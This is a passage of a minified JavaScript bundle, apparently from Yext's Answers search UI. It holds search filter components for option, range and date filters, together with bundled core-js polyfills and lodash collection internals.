0===s.showCount?a.config.showCount:s.showCount)||U(c=s.options).call(c,function(l){l.countLabel=null})}),a}Et(n,r),n.defaultTemplateName=function(){return"filters/filterbox"};var e=n.prototype;return e.setState=function(t){r.prototype.setState.call(this,et({},t,this.config,{showReset:this.config.resetFilters,resetLabel:this.config.resetFiltersLabel,showApplyButton:!this.config.searchOnChange}))},e.onMount=function(){var t,i=this;this._filterComponents.length&&(U(t=this._filterComponents).call(t,function(f){return f.remove()}),this._filterComponents=[],this._filterNodes=[]);for(var o=function(f){var h=i.config.filterConfigs[f],p=i.componentManager.create(h.type,c0(c0(c0({},i.config),{},{parentContainer:i._container,name:i.name+".filter"+f,storeOnChange:!1,container:".js-yext-filterbox-filter"+f,showReset:i.config.resetFilter,resetLabel:i.config.resetFilterLabel,isDynamic:i.config.isDynamic},h),{},{showExpand:void 0===h.showExpand?i.config.expand:h.showExpand,onChange:function(g,y,b){i.onFilterNodeChange(f,g,i.config.searchOnChange||y,i.config.searchOnChange&&!b),h.onChange&&h.onChange()}}));i.config.isDynamic&&"function"==typeof p.floatSelected&&p.floatSelected(),p.mount(),i._filterComponents.push(p),i._filterNodes[f]=p.getFilterNode()},a=0;a<this.config.filterConfigs.length;a++)o(a);if(this._saveFilterNodesToStorage(),!this.config.searchOnChange){var s=F.query(this._container,this.config.applyButtonSelector);s&&F.on(s,"click",function(){i._saveFilterNodesToStorage(),i.core.triggerSearch(Kn)})}var c,l=F.query(this._container,".js-yxt-FilterBox-reset");l&&F.on(l,"click",se(c=this.resetFilters).call(c,this))},e._getValidFilterNodes=function(){var t;return it(t=this._filterNodes).call(t,function(i){return i.getFilter().getFilterKey()})},e.resetFilters=function(){var t;U(t=this._filterComponents).call(t,function(i){return i.clearOptions()})},e.onFilterNodeChange=function(t,i,o,a){this._filterNodes[t]=i,(o||a)&&this._saveFilterNodesToStorage(),a&&this.core.triggerSearch(Kn)},e.remove=function(){var t;U(t=this._filterComponents).call(t,function(i){return i.remove()}),r.prototype.remove.call(this)},e._saveFilterNodesToStorage=function(){if(this.config.isDynamic){var t,i=ht(t=this.config.filterConfigs).call(t,function(a){return a.fieldId});this.core.setFacetFilterNodes(i,this._getValidFilterNodes())}else{var o;U(o=this._filterComponents).call(o,function(a){return a.apply()})}},Gt(n,null,[{key:"type",get:function(){return"FilterBox"}}])}(Wt);function Ss(r,n,e,t){return n=n||function(i){return i},e=e||function(i){return i},on(r).call(r,function(i,o,a){var s=n(o,a),c=e(o,a);return i[s]?i[s].push(c):i[s]=[c],i},t||{})}function tm(r,n){var e;if(!r||!r.getFilterKey())return{};var t=it(e=function i(o,a){var s=o[os]||o[as];return s?bi(s).call(s,function(c){return i(Ie.from(c),a)}):Ie.from(o).getFilterKey()===a?[o]:[]}(r,n)).call(e,function(i){return i.isRangeFilter()});return t.length<1?{}:t[0][n]}function l0(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return em(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?em(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function em(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function rm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Si(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=rm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=rm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var nm=["singleoption","multioption"],Zn={RADIUS_FILTER:"RADIUS_FILTER",STATIC_FILTER:"STATIC_FILTER"},D6=function(){function r(e,t){var i,o;this.control=e.control,this.optionType=e.optionType||Zn.STATIC_FILTER,this.initialOptions=ht(i=e.options).call(i,function(l){return Si({},l)}),this.options=ht(o=e.options).call(o,function(l){return Si({},l)}),this.label=e.label||"Filters",this.onChange=e.onChange||function(){},this.storeOnChange=void 0===e.storeOnChange||e.storeOnChange,this.showReset=e.showReset&&this.options.length>0,this.isDynamic=e.isDynamic,this.resetLabel=e.resetLabel||"reset",this.showMoreLimit=e.showMoreLimit||5,this.showMoreLabel=e.showMoreLabel||"show more",this.showLessLabel=e.showLessLabel||"show less",this.showMore=void 0===e.showMore||e.showMore,this.showMore=this.showMore&&this.options.length>this.showMoreLimit,this.showExpand=void 0===e.showExpand||e.showExpand,this.showNumberApplied=void 0===e.showNumberApplied||e.showNumberApplied,this.optionSelector=e.optionSelector||".js-yext-filter-option",this.placeholderText=e.placeholderText||"Search here...",this.searchable=e.searchable||!1,this.searchLabelText=e.searchLabelText||"Search for a filter option",this.validate();var a=t.persistedFilter,s=t.persistedLocationRadius;if(!this.isDynamic){var c=s||0===s;this.optionType===Zn.STATIC_FILTER&&a?this.options=this.getPersistedStaticFilterOptions(this.options,a):this.optionType===Zn.RADIUS_FILTER&&c&&(this.options=this.getPersistedLocationRadiusOptions(this.options,s))}}var n=r.prototype;return n.getPersistedStaticFilterOptions=function(e,t){return ht(e).call(e,function(i){var o=function a(s,c){var l=c[os]||c[as];return l?!!Fe(l).call(l,function(f){return a(s,Ie.from(f))}):Yv(s,c)}(Ie.equal(i.field,i.value),t);return Si(Si({},i),{},{selected:o})})},n.getPersistedLocationRadiusOptions=function(e,t){return ht(e).call(e,function(i){var o=i.value===t;return Si(Si({},i),{},{selected:o})})},n.getInitialSelectedCount=function(){var e;return on(e=this.options).call(e,function(t,i){return i.selected?t+1:t},0)},n.validate=function(){var e;if(!this.control||!Ye(nm).call(nm,this.control))throw new cr('FilterOptions requires a valid "control" to be provided',"FilterOptions");if(!(this.optionType in Zn)){var t=qi(Zn).join(", ");throw new cr("Invalid optionType "+this.optionType+" passed to FilterOptions. Expected one of "+t,"FilterOptions")}if(this.optionType===Zn.RADIUS_FILTER&&"singleoption"!==this.control)throw new cr("FilterOptions of optionType "+Zn.RADIUS_FILTER+' requires control "singleoption"',"FilterOptions");if(!this.options)throw new cr("FilterOptions component requires options to be provided","FilterOptions");if("singleoption"===this.control&&it(e=this.options).call(e,function(i){return i.selected}).length>1)throw new cr('FilterOptions component with "singleoption" control cannot have multiple selected options',"FilterOptions")},r}(),q6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._initVariables(t),o.config.storeOnChange&&o.apply(),o.config.isDynamic||o._registerBackNavigationListener(),o}Et(n,r);var e=n.prototype;return e._initVariables=function(t){var i={persistedFilter:this.core.storage.get(Hn),persistedLocationRadius:this.core.storage.get(Bo)};this.config=new D6(t,i);var o=this.config.getInitialSelectedCount();this.expanded=!this.config.showExpand||o>0,this.showMoreState=this.config.showMore},e._registerBackNavigationListener=function(){var t=this;this.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(){t._initVariables(t._config),t.updateListeners(!0,!0),t.setState()}})},n.defaultTemplateName=function(t){return"controls/filteroptions"},e.setState=function(t){var i=this._getSelectedCount();r.prototype.setState.call(this,et({},t,Si(Si({name:this.name.toLowerCase()},this.config),{},{showMoreState:this.showMoreState,displayReset:this.config.showReset&&i>0,expanded:this.expanded,selectedCount:i,isSingleOption:"singleoption"===this.config.control})))},e.onMount=function(){var t=this;F.delegate(F.query(this._container,".yxt-FilterOptions-options"),this.config.optionSelector,"click",function(y){var b=F.query(t._container,".js-yxt-FilterOptions-selectedCount");b&&(b.innerText=t._getSelectedCount()),t._updateOption(Vo(y.target.dataset.index),y.target.checked)});var i,o=F.query(this._container,".js-yxt-FilterOptions-reset");if(o&&F.on(o,"click",se(i=this.clearOptions).call(i,this)),this.config.showMore){var a=F.query(this._container,".js-yxt-FilterOptions-showLess"),s=F.query(this._container,".js-yxt-FilterOptions-showMore"),c=F.queryAll(this._container,".js-yxt-FilterOptions-aboveShowMoreLimit");F.on(a,"click",function(){t.showMoreState=!0,a.classList.add("hidden"),s.classList.remove("hidden");for(var y,b=l0(c);!(y=b()).done;)y.value.classList.add("hidden")}),F.on(s,"click",function(){t.showMoreState=!1,a.classList.remove("hidden"),s.classList.add("hidden");for(var y,b=l0(c);!(y=b()).done;)y.value.classList.remove("hidden")})}if(this.config.searchable){var l=F.query(this._container,".js-yxt-FilterOptions-clearSearch"),f=F.query(this._container,".js-yxt-FilterOptions-filter"),h=F.queryAll(this._container,".js-yxt-FilterOptions-option"),p=F.query(this._container,".js-yxt-FilterOptions-container");l&&f&&F.on(l,"click",function(y){f.value="",F.trigger(f,"input"),f.focus()}),F.on(f,"input",function(y){var b=y.target.value;b?(p.classList.add("yxt-FilterOptions-container--searching"),l.classList.remove("js-hidden")):(p.classList.remove("yxt-FilterOptions-container--searching"),l.classList.add("js-hidden"));for(var S,C=function(){var A=S.value,q=F.query(A,".js-yxt-FilterOptions-optionLabel--name"),j=q.textContent||q.innerText||"";if(j=Fo(j).call(j),b){var X=t._getMatchedSubstring(j.toLowerCase(),b.toLowerCase());if(X){A.classList.add("displaySearch"),A.classList.remove("hiddenSearch");var tt=new jf({value:j,matchedSubstrings:[X]}).getElements();q.textContent="",U(tt).call(tt,function(P){return q.append(P)})}else A.classList.add("hiddenSearch"),A.classList.remove("displaySearch"),q.textContent=j}else A.classList.remove("hiddenSearch"),A.classList.remove("displaySearch"),q.textContent=j},L=l0(h);!(S=L()).done;)C()})}if(this.config.showExpand){var g=F.query(this._container,".yxt-FilterOptions-clickableLegend");F.on(g,"mousedown",function(y){0===y.button&&(t.expanded=!t.expanded,t.setState())}),F.on(g,"keydown",function(y){" "!==y.key&&"Enter"!==y.key||(y.preventDefault(),t.expanded=!t.expanded,t.setState())})}},e._getSelectedCount=function(){var t;return it(t=this.config.options).call(t,function(i){return i.selected}).length},e._toggleReset=function(){var t=F.query(this._container,".js-yxt-FilterOptions-reset");this._getSelectedCount()>0?t.classList.remove("js-hidden"):t.classList.contains("js-hidden")||t.classList.add("js-hidden")},e._getMatchedSubstring=function(t,i){var o=this._getOffset(t,i);if(o>-1)return{length:i.length,offset:o};if(i.length>3){for(var a=[],s=0;s<=t.length-i.length;s++)a.push(t.substr(s,i.length));for(var c=i.length,l=i,f=0,h=a;f<h.length;f++){var p=h[f],g=this._calcLevenshteinDistance(p,i);g<c&&(c=g,l=p)}if(c<=1&&(o=this._getOffset(t,l))>-1)return{length:i.length,offset:o}}},e._calcLevenshteinDistance=function(t,i){return Hv(t,i)},e._getOffset=function(t,i){return t&&i?cn(t).call(t,i):-1},e.clearOptions=function(){var t;this.config.options=ht(t=this.config.options).call(t,function(i){return et({},i,{selected:!1})}),this.updateListeners(),this.setState()},e.updateListeners=function(t,i){var o=this.getFilterNode();this.config.storeOnChange&&this.apply(),this.config.onChange(o,t,i)},e._updateOption=function(t,i){var o;"singleoption"===this.config.control&&(this.config.options=ht(o=this.config.options).call(o,function(a){return et({},a,{selected:!1})})),this.config.options[t]=et({},this.config.options[t],{selected:i}),this.config.showReset&&this._toggleReset(),this.updateListeners()},e.apply=function(){switch(this.config.optionType){case Zn.RADIUS_FILTER:this.core.setLocationRadiusFilterNode(this.getLocationRadiusFilterNode());break;case Zn.STATIC_FILTER:this.core.setStaticFilterNodes(this.name,this.getFilterNode());break;default:throw new cr("Unknown optionType "+this.config.optionType,"FilterOptions")}},e.floatSelected=function(){var t;this.config.options=lg(t=this.config.options).call(t,function(i,o){return o.selected-i.selected})},e._buildFilter=function(t){return it(t)?it(t):Ie.equal(t.field,t.value)},e._getFilterType=function(){return this.config.isDynamic?"filter-type-facet":"RADIUS_FILTER"===this.config.optionType?"filter-type-radius":kg},e._buildFilterMetadata=function(t){return new Ji({fieldName:this.config.label,displayValue:t.label,filterType:this._getFilterType()})},e.getLocationRadiusFilterNode=function(){var t,i=this,o=Fe(t=this.config.options).call(t,function(s){return s.selected});if(!o)return Ve.from();var a={metadata:this._buildFilterMetadata(o),filter:{value:o.value},remove:function(){return i._clearSingleOption(o)}};return Ve.from(a)},e._clearSingleOption=function(t){t.selected=!1,this.updateListeners(!0,!0),this.setState()},e.getFilterNode=function(){for(var t,i,o=this,a=Ss(ht(t=it(i=this.config.options).call(i,function(h){return h.selected})).call(t,function(h){return Ve.from({filter:o._buildFilter(h),metadata:o._buildFilterMetadata(h),remove:function(){return o._clearSingleOption(h)}})}),function(h){return h.getFilter().getFilterKey()}),s=[],c=0,l=qi(a);c<l.length;c++)s.push(Ve.or.apply(Ve,l[c]));return Ve.and.apply(Ve,s)},Gt(n,null,[{key:"type",get:function(){return"FilterOptions"}}])}(Wt);rt({target:"Number",stat:!0,forced:Number.parseInt!=Wc},{parseInt:Wc});var B6=Tt.Number.parseInt;function im(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function om(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=im(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=im(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var U6={minPlaceholderText:"Min",maxPlaceholderText:"Max"},z6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,om(om({},U6),t),i)||this)._field=t.field,o._onChange=t.onChange||function(){},o._storeOnChange=void 0===t.storeOnChange||t.storeOnChange,o._title=t.title,o._minLabel=t.minLabel||null,o._maxLabel=t.maxLabel||null,o.seedFromPersistedFilter(),o.core.storage.registerListener({storageKey:$i,eventType:"update",callback:function(){o.seedFromPersistedFilter(),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.seedFromPersistedFilter=function(){if(this.core.storage.has(Hn)){var t=tm(this.core.storage.get(Hn),this._field);this._range={min:t[cs],max:t[ss]}}else{var a,s;this._range={min:Fe(a=[this._config.initialMin,0]).call(a,function(l){return void 0!==l}),max:Fe(s=[this._config.initialMax,10]).call(s,function(l){return void 0!==l})}}if(null!=this._range.min||null!=this._range.max){var c=this.getFilterNode();this.core.setStaticFilterNodes(this.name,c)}},n.defaultTemplateName=function(){return"controls/range"},e.setState=function(t){r.prototype.setState.call(this,et({},t,{name:this.name,title:this._title,minLabel:this._minLabel,maxLabel:this._maxLabel,minValue:this._range.min,maxValue:this._range.max}))},e.onCreate=function(){var t=this;F.delegate(this._container,".js-yext-range","change",function(i){t._updateRange(i.target.dataset.key,B6(i.target.value))})},e.setMin=function(t){this._updateRange("min",t)},e.setMax=function(t){this._updateRange("max",t)},e._removeFilterNode=function(){this._range={min:null,max:null},this.setState(),this._onChange(Ve.from()),this.core.clearStaticFilterNode(this.name),this.core.storage.delete(this.name+".min"),this.core.storage.delete(this.name+".max")},e.getFilterNode=function(){var t=this;return Ve.from({filter:this._buildFilter(),metadata:this._buildFilterMetadata(),remove:function(){return t._removeFilterNode()}})},e._updateRange=function(t,i){var o;this._range=et({},this._range,((o={})[t]=i,o)),this.setState();var a=this.getFilterNode();this._storeOnChange&&this.core.setStaticFilterNodes(this.name,a),this._onChange(a)},e._buildFilter=function(){var t=this._range,i=t.min,o=t.max,a=!o&&0!==o,s=i||0===i?Vo(i):null,c=a?null:Vo(o);return Ie.range(this._field,s,c,!1)},e._buildFilterMetadata=function(){var i=this._range,o=i.min,a=i.max,s=!o&&0!==o,c=!a&&0!==a;return new Ji(s&&c?{fieldName:this._title}:{fieldName:this._title,displayValue:c?"\u2265 "+o:s?"\u2264 "+a:o===a?o:o+" - "+a})},Gt(n,null,[{key:"type",get:function(){return"RangeFilter"}}])}(Wt),V6=$.RangeError,H6=ut(function(r){var n=Pt(ri(this)),e="",t=_a(r);if(t<0||t==1/0)throw V6("Wrong number of repetitions");for(;t>0;(t>>>=1)&&(n+=n))1&t&&(e+=n);return e}),K6=ut("".slice),G6=Math.ceil,am=function(r){return function(n,e,t){var i,o,a=Pt(ri(n)),s=Cl(e),c=a.length,l=void 0===t?" ":Pt(t);return s<=c||""==l?a:((o=H6(l,G6((i=s-c)/l.length))).length>i&&(o=K6(o,0,i)),r?a+o:o+a)}},Z6={start:am(!1),end:am(!0)},Q6=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(tn),W6=Z6.start;rt({target:"String",proto:!0,forced:Q6},{padStart:function(r){return W6(this,r,arguments.length>1?arguments[1]:void 0)}});var $6=be("String").padStart,u0=String.prototype,sm=function(r){var n=r.padStart;return"string"==typeof r||r===u0||ee(u0,r)&&n===u0.padStart?$6:n},Y6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._field=t.field,o._title=t.title,o._minLabel=t.minLabel||null,o._maxLabel=t.maxLabel||null,o._onChange=t.onChange||function(){},o._storeOnChange=void 0===t.storeOnChange||t.storeOnChange,o._isExclusive=t.isExclusive,o.seedFromPersistedFilter(),o.core.storage.registerListener({storageKey:$i,eventType:"update",callback:function(){o.seedFromPersistedFilter(),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.seedFromPersistedFilter=function(){if(this.core.storage.has(Hn)){var t,i,o=tm(this.core.storage.get(Hn),this._field);this._isExclusive?(t=o[Nc],i=o[Pc]):(t=o[cs],i=o[ss]),this._date={min:t,max:i}}else{var a,s,c,l,f=new Date,h=f.getFullYear()+"-"+sm(a=""+(f.getMonth()+1)).call(a,2,"0")+"-"+sm(s=""+f.getDate()).call(s,2,"0");this._date={min:Fe(c=[this._config.initialMin,h]).call(c,function(g){return void 0!==g}),max:Fe(l=[this._config.initialMax,h]).call(l,function(g){return void 0!==g})}}if(null!=this._date.min||null!=this._date.max){var p=this.getFilterNode();this.core.setStaticFilterNodes(this.name,p)}},n.defaultTemplateName=function(){return"controls/date"},e.setState=function(t){r.prototype.setState.call(this,et({},t,{name:this.name,title:this._title,minLabel:this._minLabel,maxLabel:this._maxLabel,dateMin:this._date.min,dateMax:this._date.max}))},e.onCreate=function(){var t=this;F.delegate(this._container,".js-yext-date","change",function(i){t._updateRange(i.target.dataset.key,i.target.value)})},e.setMin=function(t){this._updateRange("min",t)},e.setMax=function(t){this._updateRange("max",t)},e._removeFilterNode=function(){this._date={min:null,max:null},this.setState(),this._onChange(Ve.from()),this.core.clearStaticFilterNode(this.name),this.core.storage.delete(this.name+".min"),this.core.storage.delete(this.name+".max")},e.getFilterNode=function(){var t=this;return Ve.from({filter:this._buildFilter(),metadata:this._buildFilterMetadata(),remove:function(){return t._removeFilterNode()}})},e._updateRange=function(t,i){var o;this._date=et({},this._date,((o={})[t]=i,o)),this.setState();var a=this.getFilterNode();this._storeOnChange&&this.core.setStaticFilterNodes(this.name,a),this.core.storage.setWithPersist(this.name+".min",this._date.min),this.core.storage.setWithPersist(this.name+".max",this._date.max),this._onChange(a)},e._buildFilter=function(){return Ie.range(this._field,this._date.min,this._date.max,this._isExclusive)},e._buildFilterMetadata=function(){var t,i=this._date,o=i.min,a=i.max;return o||a?(t=a?o?o===a?this._isExclusive?"":o:ANSWERS.processTranslation("[[start]] - [[end]]",{start:o,end:a}):ANSWERS.processTranslation(this._isExclusive?"Before [[date]]":"[[date]] and earlier",{date:a}):ANSWERS.processTranslation(this._isExclusive?"After [[date]]":"[[date]] or later",{date:o}),new Ji({fieldName:this._title,displayValue:t})):new Ji({fieldName:this._title})},Gt(n,null,[{key:"type",get:function(){return"DateRangeFilter"}}])}(Wt),cm=function(r,n){return r===n||r!=r&&n!=n},sl=function(r,n){for(var e=r.length;e--;)if(cm(r[e][0],n))return e;return-1},X6=Array.prototype.splice;function Go(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Go.prototype.clear=function(){this.__data__=[],this.size=0},Go.prototype.delete=function(r){var n=this.__data__,e=sl(n,r);return!(e<0||(e==n.length-1?n.pop():X6.call(n,e,1),--this.size,0))},Go.prototype.get=function(r){var n=this.__data__,e=sl(n,r);return e<0?void 0:n[e][1]},Go.prototype.has=function(r){return sl(this.__data__,r)>-1},Go.prototype.set=function(r,n){var e=this.__data__,t=sl(e,r);return t<0?(++this.size,e.push([r,n])):e[t][1]=n,this};var cl=Go,lm="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut,cS="object"==typeof self&&self&&self.Object===Object&&self,Sn=lm||cS||Function("return this")(),Zo=Sn.Symbol,um=Object.prototype,lS=um.hasOwnProperty,uS=um.toString,Cs=Zo?Zo.toStringTag:void 0,hS=Object.prototype.toString,fm=Zo?Zo.toStringTag:void 0,ks=function(r){return null==r?void 0===r?"[object Undefined]":"[object Null]":fm&&fm in Object(r)?function(r){var n=lS.call(r,Cs),e=r[Cs];try{r[Cs]=void 0;var t=!0}catch{}var i=uS.call(r);return t&&(n?r[Cs]=e:delete r[Cs]),i}(r):function(r){return hS.call(r)}(r)},xs=function(r){var n=typeof r;return null!=r&&("object"==n||"function"==n)},hm=function(r){if(!xs(r))return!1;var n=ks(r);return"[object Function]"==n||"[object GeneratorFunction]"==n||"[object AsyncFunction]"==n||"[object Proxy]"==n},f0=Sn["__core-js_shared__"],dm=function(){var r=/[^.]+$/.exec(f0&&f0.keys&&f0.keys.IE_PROTO||"");return r?"Symbol(src)_1."+r:""}(),gS=Function.prototype.toString,eo=function(r){if(null!=r){try{return gS.call(r)}catch{}try{return r+""}catch{}}return""},vS=/^\[object .+?Constructor\]$/,wS=RegExp("^"+Function.prototype.toString.call(Object.prototype.hasOwnProperty).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ro=function(r,n){var e=function(r,n){return r?.[n]}(r,n);return function(r){return!(!xs(r)||function(r){return!!dm&&dm in r}(r))&&(hm(r)?wS:vS).test(eo(r))}(e)?e:void 0},As=ro(Sn,"Map"),Es=ro(Object,"create"),AS=Object.prototype.hasOwnProperty,MS=Object.prototype.hasOwnProperty;function Qo(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Qo.prototype.clear=function(){this.__data__=Es?Es(null):{},this.size=0},Qo.prototype.delete=function(r){var n=this.has(r)&&delete this.__data__[r];return this.size-=n?1:0,n},Qo.prototype.get=function(r){var n=this.__data__;if(Es){var e=n[r];return"__lodash_hash_undefined__"===e?void 0:e}return AS.call(n,r)?n[r]:void 0},Qo.prototype.has=function(r){var n=this.__data__;return Es?void 0!==n[r]:MS.call(n,r)},Qo.prototype.set=function(r,n){var e=this.__data__;return this.size+=this.has(r)?0:1,e[r]=Es&&void 0===n?"__lodash_hash_undefined__":n,this};var pm=Qo,ll=function(r,n){var e=r.__data__;return function(r){var n=typeof r;return"string"==n||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r}(n)?e["string"==typeof n?"string":"hash"]:e.map};function Wo(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Wo.prototype.clear=function(){this.size=0,this.__data__={hash:new pm,map:new(As||cl),string:new pm}},Wo.prototype.delete=function(r){var n=ll(this,r).delete(r);return this.size-=n?1:0,n},Wo.prototype.get=function(r){return ll(this,r).get(r)},Wo.prototype.has=function(r){return ll(this,r).has(r)},Wo.prototype.set=function(r,n){var e=ll(this,r),t=e.size;return e.set(r,n),this.size+=e.size==t?0:1,this};var NS=Wo;function $o(r){var n=this.__data__=new cl(r);this.size=n.size}$o.prototype.clear=function(){this.__data__=new cl,this.size=0},$o.prototype.delete=function(r){var n=this.__data__,e=n.delete(r);return this.size=n.size,e},$o.prototype.get=function(r){return this.__data__.get(r)},$o.prototype.has=function(r){return this.__data__.has(r)},$o.prototype.set=function(r,n){var e=this.__data__;if(e instanceof cl){var t=e.__data__;if(!As||t.length<199)return t.push([r,n]),this.size=++e.size,this;e=this.__data__=new NS(t)}return e.set(r,n),this.size=e.size,this};var qS=$o,gm=function(){try{var r=ro(Object,"defineProperty");return r({},"",{}),r}catch{}}(),vm=function(r,n,e){"__proto__"==n&&gm?gm(r,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):r[n]=e},US=Object.prototype.hasOwnProperty,mm=function(r,n,e){var t=r[n];US.call(r,n)&&cm(t,e)&&(void 0!==e||n in r)||vm(r,n,e)},ul=function(r,n,e,t){var i=!e;e||(e={});for(var o=-1,a=n.length;++o<a;){var s=n[o],c=t?t(e[s],r[s],s,e,r):void 0;void 0===c&&(c=r[s]),i?vm(e,s,c):mm(e,s,c)}return e},Ms=function(r){return null!=r&&"object"==typeof r},ym=function(r){return Ms(r)&&"[object Arguments]"==ks(r)},_m=Object.prototype,VS=_m.hasOwnProperty,HS=_m.propertyIsEnumerable,KS=ym(function(){return arguments}())?ym:function(r){return Ms(r)&&VS.call(r,"callee")&&!HS.call(r,"callee")},h0=Array.isArray,GS=function(){return!1},bm=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e?Sn.Buffer:void 0;r.exports=(i?i.isBuffer:void 0)||GS}),ZS=/^(?:0|[1-9]\d*)$/,QS=function(r,n){var e=typeof r;return!!(n=n??9007199254740991)&&("number"==e||"symbol"!=e&&ZS.test(r))&&r>-1&&r%1==0&&r<n},wm=function(r){return"number"==typeof r&&r>-1&&r%1==0&&r<=9007199254740991},me={};me["[object Float32Array]"]=me["[object Float64Array]"]=me["[object Int8Array]"]=me["[object Int16Array]"]=me["[object Int32Array]"]=me["[object Uint8Array]"]=me["[object Uint8ClampedArray]"]=me["[object Uint16Array]"]=me["[object Uint32Array]"]=!0,me["[object Arguments]"]=me["[object Array]"]=me["[object ArrayBuffer]"]=me["[object Boolean]"]=me["[object DataView]"]=me["[object Date]"]=me["[object Error]"]=me["[object Function]"]=me["[object Map]"]=me["[object Number]"]=me["[object Object]"]=me["[object RegExp]"]=me["[object Set]"]=me["[object String]"]=me["[object WeakMap]"]=!1;var d0=function(r){return function(n){return r(n)}},Yo=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e&&lm.process,o=function(){try{return t&&t.require&&t.require("util").types||i&&i.binding&&i.binding("util")}catch{}}();r.exports=o}),Sm=Yo&&Yo.isTypedArray,$S=Sm?d0(Sm):function(r){return Ms(r)&&wm(r.length)&&!!me[ks(r)]},YS=Object.prototype.hasOwnProperty,Cm=function(r,n){var e=h0(r),t=!e&&KS(r),i=!e&&!t&&bm(r),o=!e&&!t&&!i&&$S(r),a=e||t||i||o,s=a?function(r,n){for(var e=-1,t=Array(r);++e<r;)t[e]=n(e);return t}(r.length,String):[],c=s.length;for(var l in r)!n&&!YS.call(r,l)||a&&("length"==l||i&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||QS(l,c))||s.push(l);return s},JS=Object.prototype,p0=function(r){var n=r&&r.constructor;return r===("function"==typeof n&&n.prototype||JS)},km=function(r,n){return function(e){return r(n(e))}},XS=km(Object.keys,Object),t8=Object.prototype.hasOwnProperty,xm=function(r){return null!=r&&wm(r.length)&&!hm(r)},g0=function(r){return xm(r)?Cm(r):function(r){if(!p0(r))return XS(r);var n=[];for(var e in Object(r))t8.call(r,e)&&"constructor"!=e&&n.push(e);return n}(r)},i8=Object.prototype.hasOwnProperty,v0=function(r){return xm(r)?Cm(r,!0):function(r){if(!xs(r))return function(r){var n=[];if(null!=r)for(var e in Object(r))n.push(e);return n}(r);var n=p0(r),e=[];for(var t in r)("constructor"!=t||!n&&i8.call(r,t))&&e.push(t);return e}(r)},s8=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e?Sn.Buffer:void 0,o=i?i.allocUnsafe:void 0;r.exports=function(a,s){if(s)return a.slice();var c=a.length,l=o?o(c):new a.constructor(c);return a.copy(l),l}}),Am=function(){return[]},u8=Object.prototype.propertyIsEnumerable,Em=Object.getOwnPropertySymbols,m0=Em?function(r){return null==r?[]:(r=Object(r),function(r,n){for(var e=-1,t=null==r?0:r.length,i=0,o=[];++e<t;){var a=r[e];n(a)&&(o[i++]=a)}return o}(Em(r),function(n){return u8.call(r,n)}))}:Am,Mm=function(r,n){for(var e=-1,t=n.length,i=r.length;++e<t;)r[i+e]=n[e];return r},Om=km(Object.getPrototypeOf,Object),Tm=Object.getOwnPropertySymbols?function(r){for(var n=[];r;)Mm(n,m0(r)),r=Om(r);return n}:Am,Lm=function(r,n,e){var t=n(r);return h0(r)?t:Mm(t,e(r))},d8=function(r){return Lm(r,g0,m0)},p8=function(r){return Lm(r,v0,Tm)},y0=ro(Sn,"DataView"),_0=ro(Sn,"Promise"),b0=ro(Sn,"Set"),w0=ro(Sn,"WeakMap"),g8=eo(y0),v8=eo(As),m8=eo(_0),y8=eo(b0),_8=eo(w0),no=ks;(y0&&"[object DataView]"!=no(new y0(new ArrayBuffer(1)))||As&&"[object Map]"!=no(new As)||_0&&"[object Promise]"!=no(_0.resolve())||b0&&"[object Set]"!=no(new b0)||w0&&"[object WeakMap]"!=no(new w0))&&(no=function(r){var n=ks(r),e="[object Object]"==n?r.constructor:void 0,t=e?eo(e):"";if(t)switch(t){case 